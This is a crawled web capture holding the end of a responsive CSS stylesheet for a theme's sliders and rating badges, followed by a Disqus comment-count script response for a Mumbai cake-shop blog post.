	.gp-responsive .gp-slider-three-cols .gp-slide-small .gp-text-highlight,
	.gp-responsive .gp-slider-two-cols .gp-slide-3 .gp-text-highlight,
	.gp-responsive .gp-slider-two-cols .gp-slide-4 .gp-text-highlight {
	padding: 2.5px 5px;
	}
	.gp-responsive .gp-slider-wrapper .gp-rating-inner,
	.gp-responsive section .gp-rating-inner {
	width: 30px;
	height: 30px;
	font-size: 14px;
	line-height: 30px;
	margin: 5px;
	}
	.gp-responsive section .gp-post-thumbnail .gp-rating-inner {
	width: 40px;
	height: 40px;
	font-size: 20px;
	line-height: 40px;
	margin: 10px;
	}	
	.gp-responsive .gp-slider-wrapper .gp-rating-text,
	.gp-responsive section .gp-rating-text {
	font-size: 9px;
	}
	.gp-responsive .gp-slider-wrapper .gp-small-rating .gp-average-rating,
	.gp-responsive section .gp-small-rating .gp-average-rating {
    width: 27px;
    height: 18px;
    line-height: 18px;
    font-size: 11px;
	}
	.gp-responsive .gp-ranking-wrapper section {
	margin: 0;
	}
	.gp-responsive .gp-social-number {
	font-size: 22px;
	}
	
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cakesandcupcakesmumbai.disqus.com/count-data.js?1=4772%20http%3A%2F%2Fcakesandcupcakesmumbai.com%2F%3Fp%3D4772
body_size: 282
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"4772 http:\/\/cakesandcupcakesmumbai.com\/?p=4772","comments":1}]});
}